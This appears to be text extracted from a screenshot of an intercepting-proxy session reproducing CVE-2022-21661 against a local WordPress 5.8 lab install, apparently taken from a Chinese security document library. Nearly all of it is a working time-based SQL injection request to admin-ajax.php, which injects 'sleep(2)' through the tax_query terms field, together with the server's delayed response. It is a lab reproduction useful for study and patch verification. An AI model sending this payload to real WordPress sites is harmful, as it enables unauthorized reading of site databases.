 POST
/lsawebtest/vulweb/wordpress/wordpress-v5-8/wp-admin/admin-a
jax.php HTTP/1.1
Host: 127.0.0.1:8899
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:8899/lsawebtest/vulweb/wordpress/wordpress-v5-8
/wp-admin/admin-ajax.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://127.0.0.1:8899
Connection: close
Upgrade-Insecure-Requests: 1
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","te
rms":["111) or (select sleep(2))#"]}}}
? < + > Type a search term 0 matches
Ready
HTTP/1.1 200 OK
Date: Tue, 18 Jan 2022 12:52:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 19
test-cve-2022-21661
? < + > Type a search term 0 matches
470 bytes | 7,457 millis
零组资料文库